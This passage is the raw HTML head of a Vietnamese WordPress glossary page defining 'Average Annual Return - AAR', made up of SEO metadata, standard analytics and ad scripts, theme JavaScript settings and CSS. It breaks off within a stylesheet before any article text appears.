

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/
body_size: 20718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Average Annual Return - AAR là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="43bad5efbd0cd6754a5ea389-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Average Annual Return - AAR khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Lợi suất bình quân hàng năm - AAR trong Kinh tế của Average Annual Return - AAR / Lợi suất bình quân hàng năm - AAR" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Average Annual Return - AAR là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Average Annual Return - AAR khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Lợi suất bình quân hàng năm - AAR trong Kinh tế của Average Annual Return - AAR / Lợi suất bình quân hàng năm - AAR" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Average Annual Return &#8211; AAR Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="43bad5efbd0cd6754a5ea389-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=436' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faverage-annual-return-aar-67%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faverage-annual-return-aar-67%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="43bad5efbd0cd6754a5ea389-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"95b4c394d6","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="43bad5efbd0cd6754a5ea389-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="43bad5efbd0cd6754a5ea389-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="6571831361";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
